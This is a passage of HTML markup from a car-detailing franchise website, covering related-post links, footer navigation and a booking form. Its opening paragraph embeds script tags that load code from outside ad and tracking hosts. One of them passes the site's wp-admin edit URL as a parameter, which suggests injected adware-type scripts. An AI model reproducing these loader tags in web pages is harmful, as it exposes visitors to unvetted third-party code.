<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure-content-delivery.com/data.js.php?i={CCEBAE49-1D4E-4453-8F82-FCA969F63E6B}&amp;d=2013-07-30&amp;s=https://detailxperts.com/blog/wp-admin/post.php?post=4030&amp;action=edit&amp;cb=0.4274738746631306" data-rocket-defer defer></script><script type="rocketlazyloadscript" id="__changoScript" data-rocket-type="text/javascript">// <![CDATA[ var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})(); // ]]></script><script id="__simpliScript" type="text/javascript" src="https://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true" data-rocket-defer defer></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="http://svc.peepsrv.com/svc?m=wl&amp;domain=www.DetailXPerts.net&amp;callback=__verti.run" data-rocket-defer defer></script></p>
<span id="dxp-vehicle-rows-needed" data-dxp-vehicle-rows-needed="4"></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-97d1f56 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="97d1f56" data-element_type="section" id="relevant-posts​">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd29708" data-id="bd29708" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d81d9 elementor-widget elementor-widget-heading" data-id="67d81d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Relevant Posts</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="44b7f8aba036d7d06c1ad12fad34903e" class="elementor-section elementor-top-section elementor-element elementor-element-2eb3a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2eb3a15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d21e2f5" data-id="d21e2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1d0511 relevent_post_wrapper elementor-widget elementor-widget-shortcode" data-id="d1d0511" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul class="related-posts-list"><li><div class="related-post-thumbnail"><a href="https://detailxperts.com/clean-and-sanitize-6-ideas/"><img width="800" height="501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20501'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clean and Sanitize 6 Ideas to Make It Safe" decoding="async" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe.jpg 800w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-600x376.jpg 600w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-300x188.jpg 300w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-768x481.jpg 768w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe.jpg" /><noscript><img loading="lazy" width="800" height="501" src="https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clean and Sanitize 6 Ideas to Make It Safe" loading="lazy" decoding="async" srcset="https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe.jpg 800w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-600x376.jpg 600w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-300x188.jpg 300w, https://detailxperts.com/wp-content/uploads/2021/08/Clean-and-Sanitize-6-Ideas-to-Make-It-Safe-768x481.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript></a></div><a  class="related-posts_title" href="https://detailxperts.com/clean-and-sanitize-6-ideas/">Clean and Sanitize: 6 Ideas to Make a Safe Back-to-School Transition</a></li><li><div class="related-post-thumbnail"><a href="https://detailxperts.com/model-car-interior-detailing/"><img width="800" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done.png 800w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-300x188.png 300w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-768x480.png 768w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-600x375.png 600w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done.png" /><noscript><img loading="lazy" width="800" height="500" src="https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done.png 800w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-300x188.png 300w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-768x480.png 768w, https://detailxperts.com/wp-content/uploads/2021/03/Model-Car-Interior-Detailing-–-How-Is-It-Done-600x375.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript></a></div><a  class="related-posts_title" href="https://detailxperts.com/model-car-interior-detailing/">Model Car Interior Detailing – How Is It Done?</a></li><li><div class="related-post-thumbnail"><a href="https://detailxperts.com/how-to-desinfect-car-interior/"><img width="800" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Disinfect Car Interior – Steps and Other Considerations" decoding="async" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations.png 800w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-300x188.png 300w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-768x480.png 768w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-600x375.png 600w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations.png" /><noscript><img loading="lazy" width="800" height="500" src="https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Disinfect Car Interior – Steps and Other Considerations" loading="lazy" decoding="async" srcset="https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations.png 800w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-300x188.png 300w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-768x480.png 768w, https://detailxperts.com/wp-content/uploads/2020/08/19-How-to-Disinfect-Car-Interior-–-Steps-and-Other-Considerations-600x375.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript></a></div><a  class="related-posts_title" href="https://detailxperts.com/how-to-desinfect-car-interior/">How to Disinfect Car Interior &#8211; Steps and Other Considerations</a></li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1117" class="elementor elementor-1117 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-528d2dce elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="528d2dce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d58019a" data-id="3d58019a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-628dabb8 elementor-widget elementor-widget-heading" data-id="628dabb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Don't Miss Out</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4135fa6 elementor-widget elementor-widget-text-editor" data-id="4135fa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sign up for the latest news and specials:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1dd48d5 elementor-align-justify elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="1dd48d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://share.hsforms.com/1-p2l_0fdSieSKAlKDCXviQd0l98" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c5e90 elementor-tablet-align-left elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c5e90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:877-317-9737">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">877-317-9737</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbca2cd dxp-book-now-button elementor-widget elementor-widget-heading" data-id="fbca2cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a6aed6a" data-id="4a6aed6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bf1dc88 elementor-widget elementor-widget-heading" data-id="5bf1dc88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d1c7b27 elementor-align-center elementor-tablet-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1c7b27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/professional-mobile-detailing-services/">

											<span class="elementor-icon-list-text">Detailing Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fleet-detailing-services/">

											<span class="elementor-icon-list-text">Fleet Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/commercial-cleaning-and-sanitizing-services/">

											<span class="elementor-icon-list-text">Commercial Cleaning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/monthly-specials/">

											<span class="elementor-icon-list-text">Monthly Specials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/steam-car-wash-loyalty-program/">

											<span class="elementor-icon-list-text">Loyalty Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/car-wash-gift-certificate/">

											<span class="elementor-icon-list-text">Gift Certificates</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f683090 footer-location elementor-widget elementor-widget-shortcode" data-id="f683090" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				  <a href="https://detailxperts.com/auto-detail-shop-locations/" class="loclink" onClick="findmyloc();"><span>Find My Location</span></a>
	  		<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d79f286 dxp-book-now-button elementor-widget elementor-widget-heading" data-id="d79f286" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">BOOK AN APPOINTMENT</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-544b7677" data-id="544b7677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399115c8 elementor-widget elementor-widget-heading" data-id="399115c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Franchising</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bc1b031 elementor-align-center elementor-tablet-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc1b031" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/advantages-of-franchising-with-detailxperts/">

											<span class="elementor-icon-list-text">Advantages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/franchise-business-model/">

											<span class="elementor-icon-list-text">Business Model</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/market-availability/">

											<span class="elementor-icon-list-text">Market Availability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/franchise-cost/">

											<span class="elementor-icon-list-text">Investment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ideal-franchisee-profile/">

											<span class="elementor-icon-list-text">Ideal Franchisee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/franchise-training/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/franchise-support/">

											<span class="elementor-icon-list-text">Support</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c356539 elementor-widget elementor-widget-heading" data-id="c356539" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://detailxperts.com/green-franchise-application-process/">APPLY NOW</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a76a33d" data-id="a76a33d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68030081 elementor-widget elementor-widget-heading" data-id="68030081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59cbdba elementor-align-center elementor-tablet-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59cbdba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/executive-team/">

											<span class="elementor-icon-list-text">Executive Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sustainability-statement/">

											<span class="elementor-icon-list-text">Sustainability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/media-relations/">

											<span class="elementor-icon-list-text">Media Kit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/podcast/">

											<span class="elementor-icon-list-text">Podcast</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/frequently-asked-questions/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd95b0a elementor-widget elementor-widget-heading" data-id="cd95b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://detailxperts.com/auto-detailing-jobs-and-career-opportunities/">WORK WITH US</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4982ef5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4982ef5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-657b460" data-id="657b460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d11f47e e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d11f47e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/DetailXPerts/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/DetailXPerts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-70ca111" href="https://www.linkedin.com/company/detailxperts-franchise/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-249d026" href="https://www.pinterest.com/detailxperts/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/detailxpertsfranchis" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d6a3c6d" href="https://www.instagram.com/detailxpertsbiz/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-630fbdd" href="https://www.spotify.com/detailxpertsbiz/" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df4a8ab elementor-hidden-tablet" data-id="df4a8ab" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e73451b" data-id="e73451b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4d5932 elementor-widget elementor-widget-image" data-id="a4d5932" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://detailxperts.com/">
							<img width="768" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20193'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-28067" alt="detailxperts" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2023/10/logo-white-768x193.png 768w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white-600x151.png 600w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white.png 993w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2023/10/logo-white-768x193.png" /><noscript><img width="768" height="193" src="https://detailxperts.com/wp-content/uploads/2023/10/logo-white-768x193.png" class="attachment-medium_large size-medium_large wp-image-28067" alt="detailxperts" srcset="https://detailxperts.com/wp-content/uploads/2023/10/logo-white-768x193.png 768w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white-600x151.png 600w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/10/logo-white.png 993w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-291a1fa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="291a1fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2cad83" data-id="b2cad83" data-element_type="column" id="footer_link">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4e9bf8 elementor-align-left elementor-icon-list--layout-inline elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4e9bf8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/sitemap_index.xml">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/automotive-detailing-website-terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/eco-auto-detailer-privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbbcd44" data-id="cbbcd44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539f730 elementor-widget elementor-widget-heading" data-id="539f730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">@2023 DetailXPerts Franchise System, LLC</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e3e1ef" data-id="4e3e1ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78da9a7 elementor-widget elementor-widget-text-editor" data-id="78da9a7" data-element_type="widget" id="backToTopText" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p id="backToTopText" style="margin: 0;">Back to Top</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1923541 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1923541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa5d0c7" data-id="aa5d0c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc63089 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cc63089" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85dce52 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="85dce52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-212d90c" data-id="212d90c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d969f elementor-widget elementor-widget-shortcode" data-id="80d969f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">    <style></style>
    <div id="myModal" class="modal">

        <div class="modal-content" id="modal-step-1">
            <div class="modal-header">
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p>Enter Your Details</p>
                <div class="input_fields">
                    <input type="text" name="name" id="user_name" placeholder="Full Name" />
                    <input type="text" name="phone" id="user_phone" placeholder="Phone Number" />
                    <input type="email" name="email" id="user_email" placeholder="Email Address" />
                </div>
                <div class="choose_btn" id="proceed_to_address">
                    <button>Proceed to Address</button>
                </div>
            </div>
        </div>

        <div class="modal-content" id="modal-step-2">
            <div class="modal-header" style='justify-content:flex-end;'>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p>Where will we service your vehicle?</p>
                <div class="input_fields">
                    <input type="text" name="address1" id="dxp-schedule-address-1" placeholder="Address 1" />
                    <input type="text" name="" id="dxp-schedule-address-2" placeholder="Address 2" />
                    <input type="text" name="" id="dxp-schedule-city" placeholder="City" />
                    <input type="text" name="" id="dxp-schedule-state" placeholder="State" />
                    <input type="text" name="" id="dxp-schedule-zip" placeholder="Zip" />
                </div>
                <div class="choose_btn" id="dxp_choose_vehicle">
                    <button>Choose Vehicle</button>
                </div>
            </div>
        </div>
    </div>

    <div id="vehicle_list" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p>Step 1: Choose your vehicle type</p>
                <div class="vehicle_container" id="vehicle_container">
                </div>

            </div>
        </div>
    </div>
    <div id="call_modal" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <div class="call_container" id="call_container">
                </div>
            </div>
        </div>
    </div>
    <div id="step-2" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p>Step 2: Current condition of your vehicle</p>
                <h2 class="dxp_heading">How dirty is your vehicle's exterior?</h2>
                <div class="vehicle_container" id="vehicle_dirt_container">
                </div>
            </div>
        </div>
    </div>
    <div id="step-2.1" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p>Step 2: Current condition of your vehicle</p>
                <h2 class="dxp_heading">What about pet hair in the interior?</h2>
                <div class="vehicle_container" id="vehicle_hair_container">
                    <div class="vehicle_condition">
                        <a class="choose_plan" id="choose_plan">
